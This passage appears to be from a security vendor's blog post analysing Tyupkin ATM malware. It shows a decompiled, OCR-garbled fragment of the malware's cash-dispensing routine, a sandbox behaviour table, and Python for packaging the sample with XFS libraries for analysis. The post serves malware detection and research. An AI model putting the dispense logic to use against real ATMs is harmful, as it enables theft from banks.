enter:| if ( <module>.DISPENSE_SESSION_ACTIVE)<br/>€</module>                                                                                                                                                                                                                           |  |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| if $(*$ (ref <module>.CU CHOISE + 4) != 0 &amp;&amp; <math>*(ref</math> <module>.CU CHOISE + 8) - <math>*(ref</math><br/><math>\langle \text{Module} \rangle</math>.CU CHOISE + 4) &gt;&gt; 2 != 0)</module></module>                                                           |  |
| Ł                                                                                                                                                                                                                                                                               |  |
| int decimalNumberFromPINFKDigit = Form1.getDecimalNumberFromPINFKDigit<br>(* <module>.std.vector<unsigned\u0020long,std::allocator<unsigned\u0020long>\u0020&gt;.<br/>[](ref <module>.CU CHOISE, 0u));</module></unsigned\u0020long,std::allocator<unsigned\u0020long></module> |  |
| if (decimalNumberFromPINFKDigit >= $1$ && decimalNumberFromPINFKDigit <=<br><module>.CU_TOTAL_COUNT &amp;&amp; <module>.std.vector<unsigned< td=""><td></td></unsigned<></module></module>                                                                                      |  |
| \u0020long,std::allocator <unsigned\u0020long>\u0020&gt;.size(ref <module>.CU CHOISE) ==</module></unsigned\u0020long>                                                                                                                                                          |  |
| 1)                                                                                                                                                                                                                                                                              |  |
| €<br>$Color white3 = Color.White;$                                                                                                                                                                                                                                              |  |
| Form1.PrintInfo(Globals.infoLabel[0], "CASH OPERATION IN PROGRESSPLEASE<br>WAIT", while 3);                                                                                                                                                                                     |  |
| Form1.executeDispense( <module>.cdmHS, decimalNumberFromPINFKDigit);<br/>Form1.getCashUnitInfo(<module>.cdmHS);</module></module>                                                                                                                                               |  |
| $Color white4 = Color. White;$                                                                                                                                                                                                                                                  |  |
| Form1.PrintInfo(Globals.infoLabel[0], "CASH OPERATION FINISHED.", white4);<br>$Color$ yellow $4 = Color$ . Yellow;                                                                                                                                                              |  |
| Form1.PrintInfo(Globals.infoLabel[1], "TAKE THE MONEY NOW!", yellow4);                                                                                                                                                                                                          |  |
| <module>.Sleep(3000);</module>                                                                                                                                                                                                                                                  |  |
| $Color white5 = Color.White;$                                                                                                                                                                                                                                                   |  |
| Form1.PrintInfo(Globals.infoLabel[0], "CASH OPERATION PERMITTED.", white5);                                                                                                                                                                                                     |  |
| $Color$ vellow $5 = Color$ . Yellow:<br>Form1.PrintInfo(Globals.infoLabel[1], "TO START DISPENSE OPERATION - \nENTER<br>CASSETTE NUMBER AND PRESS ENTER.", yellow5);                                                                                                            |  |
| $return -1;$                                                                                                                                                                                                                                                                    |  |
| ł<br>}                                                                                                                                                                                                                                                                          |  |
|                                                                                                                                                                                                                                                                                 |  |

Figure 8. Dispensing cash, Tyupkin ATM malware

Below is the complete workflow of the Tyupkin ATM malware:

# **TYUPKIN ATM Malware**



Figure 9. Tyupkin ATM malware workflow

# **Automatic Analysis for Detection**

As we can see in the analysis above, this Tyupkin malware family requires a very specific environment to exhibit its behavior. Even if the malware successfully loads (which is not a given) entire functionalities are still not triggered if a specific library is not installed.

[As we discussed in earlier blog posts, the Lastline analysis engine is able to dynamically](https://www.lastline.com/labsblog/lifting-the-seams-of-the-shifu-patchwork-malware/) adjust the environment to meet the attackers' goals, to alter the system information at [runtime, or detect malicious behaviors even in program sections that are not fully exe](https://www.lastline.com/labsblog/does-dyre-malware-play-nice-in-your-sandbox/)[cuted](https://www.lastline.com/labsblog/awakening-dormant-functionality-in-malware-programs/).

Another approach to detect this type of targeted attack is by using the environment sensitivity of the program against the attacker itself. The main idea is to flag a sample as suspicious whenever the analyzed code is deemed too dependent on a specific environment, for example when some ATM components are required for execution.# **Manual Analysis via Lastline Application Bundles**

Detecting such malware is important, but sometimes a malware analyst needs to go further and see more details of the behavior by manually adjusting the analysis environment to meet the attacker requirements. This can include invoking the executable with a specific command line, altering the registry or file-system, or loading code in the context of a particular process.

[The Lastline analysis sandbox allows doing exactly this via a concept we call](https://analysis.www.lastline.com/analyst-api-docs/html/analysis_client_application_bundles.html#api-client-application-bundles) *Lastline application bundles*. These bundles, called *llappbundles*, allow the analyst to specify exactly how the environment is to be "prepared" and how the analysis will be performed by the sandbox (both Windows or Mac OS sandboxes are supported).

For example, sometimes an executable requires additional command line launch parameters —must be run from a particular folder or with a specific file name—or it should run a specific export function (in case of DLL), or run a file imports APIs from a DLL that is not present in the guest OS. All these issues are addressed by llappbundles. Below we can see a screenshot of a successful (i.e., complete with behaviors) execution of the Typkin malware after loading an application bundle with both sample and required libraries.

## **Risk Assessment**

Maliciousness score 100/100 Risk estimate High Risk - Malicious behavior detected

## **Analysis Overview**

| $\triangle$ Severity |                 | $\hat{=}$ Type | $\hat{=}$ Description                                           |
|----------------------|-----------------|----------------|-----------------------------------------------------------------|
| 100                  | XP 77 10        | Family         | Potentially malicious application/program (Tyupkin ATM malware) |
| 25                   | XP 77 10        | Autostart      | Registering for autostart during Windows boot                   |
| 20 <sup>2</sup>      | XP -7 -10       | File           | Modifying executable in root directory                          |
| 20                   | XP              | Execution      | Loading ATM specific DLL                                        |
| 20 <sup>2</sup>      | XP 7 10         | Evasion        | Delaying execution by using ping.exe utility                    |
| 10                   | XP 77 10        | Execution      | Executing command-line shell with anomalous arguments           |
| 10 <sup>7</sup>      | 10 <sub>1</sub> | Autostart      | Registering for autostart using the Windows start menu          |

Figure 10. Tyupkin analysis overview, Lastline Application Bundle

In order to create an application bundle we used the create appbundle function:

```
import logging
import llappbundle.helper
tyupkin_appbundle = llappbundle.helper.create_appbundle(
    files={
        r"ulssm.exe": open("myfiles/tyupkin.exe_", "rb"),
``````
r"msxfs.dll": open("myfiles/msxfs.dll", "rb"),
        r"xfs_supp.dll": open("myfiles/xfs_supp.dll", "rb"),
        r"xfs_conf.dll": open("myfiles/xfs_conf.dll", "rb")
   },
    run_directory="${TEMP}",
    main_subject=r"ulssm.exe",
    logger=logging
\sumwith open('myfiles/tyupkin.app','wb') as output_stream:
    output_stream.write(tyupkin_appbundle.read())
```
Another approach is to create an archive with all the DLLs and the main executable file—the Lastline analysis engine is smart enough to generate an application bundle from it.

# **Conclusion**

In this article, we showed how a security researcher or incident response organization can analyze applications, such as ATM malware, that require non-default Windows libraries. By submitting programs as application bundles (llappbundles), it is possible to perform dynamic customization of the guest analysis environment. This easily allows incident responders to investigate evasion and persistence mechanisms as well as analyze packers and protectors that are normally used to hinder analysis. Further, it is possible to improve detection of samples targeting specific environments, a behavior commonly found in advanced persistent threats.

- About
- Latest Posts



# **[Alexander Sevtsov](https://www.lastline.com/author/alexander/)**

Alexander Sevtsov is a Malware Reverse Engineer at Lastline. Prior to joining Lastline, he worked for Kaspersky Lab, Avira and Huawei, focusing on different methods of automatic malware detection. His research interests are modern evasion techniques and deep document analysis.